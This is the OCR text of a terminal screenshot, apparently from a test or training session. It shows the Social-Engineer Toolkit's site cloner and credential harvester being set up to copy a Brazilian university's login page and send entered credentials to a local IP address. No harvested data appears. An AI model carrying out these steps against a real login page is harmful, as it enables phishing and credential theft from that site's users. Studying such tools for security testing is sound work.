 Aplicativos Locais Terminal Qua, 03:30 1 pt
Testes
Terminal
Arquivo Editar Ver Pesquisar Terminal Ajuda
The second method will completely clone a website of your choosing
and allow you to utilize the attack vectors within the completely
same web application you were attempting to clone.
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a
report
[-] This option is used for what IP the server will POST to.
[-] If you're using an external IP, use your external IP for this
set:webattack> IP address for the POST back in Harvester/Tabnabbing:10.150.1.209
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://www.adms.ueg.br/auth/acesso/index/
$_
SET